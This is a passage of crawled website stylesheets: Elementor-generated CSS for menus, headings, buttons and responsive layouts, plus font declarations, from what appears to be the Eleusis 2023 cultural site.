);}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-1477 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-1477 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-1477 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-1477 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-1477 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-1477 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-1477 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1859
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
